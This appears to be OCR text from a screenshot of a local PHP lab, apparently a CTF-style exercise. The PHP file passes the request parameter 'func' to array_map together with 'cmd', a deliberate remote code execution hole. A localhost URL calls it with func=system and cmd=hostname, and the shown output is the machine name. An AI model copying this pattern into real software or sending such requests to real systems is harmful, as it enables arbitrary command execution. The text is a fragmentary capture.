 127.0.0.1:7790/rce/index.php?func=system&cmd=hostname
搜索引擎 邮箱 工具 Game Site 安全众测&论坛 加解密、编码与查询 Wiki & 知识 CTF-OJ Blog CTF-Blog&WP 资源
DESKTOP-10D1INK <?php
$cmd_array[0]=$_GET[cmd];
$new_array=array_map($_GET[func],$cmd_array);
show_source(__FILE__);
?>
O:\Program Files\PHPStudy\phpstudy_pro\WWW\RCE\index.php - Notepad++ [Administrator]
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W
index.php
1 <?php
2 $cmd_array[0]=$_GET[cmd];
3 $new_array=array_map($_GET[func],$cmd_array);
4 show_source(__FILE__);
5 ?>